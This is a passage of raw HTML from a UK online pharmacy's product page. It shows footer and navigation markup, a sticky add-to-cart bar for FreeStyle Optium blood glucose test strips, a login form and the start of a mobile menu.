			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1367" class="elementor elementor-1367">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-37fa576 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="37fa576" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f18a5fa" data-id="f18a5fa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-section elementor-inner-section elementor-element elementor-element-a3189f8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a3189f8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-059080a" data-id="059080a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-295dfba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="295dfba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-circle"></i>						</span>
										<span class="elementor-icon-list-text">newsletter sign up</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-800x800.jpg 800w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-768x768.jpg 768w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-600x600.jpg 600w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/07/FREESTYLE-OPTIUM-BLOOD-GLUC-TEST-STR.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>FREESTYLE OPTIUM BLOOD GLUCOSE TEST STRIPS</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>21.99</bdi></span></span>
                                            </div>
                    <a href="/product/freestyle-optium-blood-glucose-test-strips/?add-to-cart=12752"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="5693d996a1" /><input type="hidden" name="_wp_http_referer" value="/product/freestyle-optium-blood-glucose-test-strips/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
